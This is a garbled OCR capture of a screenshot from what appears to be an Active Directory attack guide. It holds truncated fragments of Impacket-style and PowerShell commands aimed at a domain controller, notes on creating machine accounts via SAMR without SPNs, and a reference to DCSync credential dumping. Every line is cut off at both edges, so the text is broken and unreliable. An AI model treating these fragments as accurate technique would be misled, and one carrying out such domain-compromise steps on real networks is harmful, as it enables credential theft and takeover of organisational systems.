
rd'

er.domain.local' -k -no-pass -dc-ip 
in.local' @'DomainController.domain.local'

mputer account, the "SAMR" method is used by default 
t without SPNs, which allows to skip step #1.

AccountAttribute` functions for the creation and 
als/windows-and-active-directory/dcsync.md) operation

ntroller "DomainController.domain.local" -Verbose
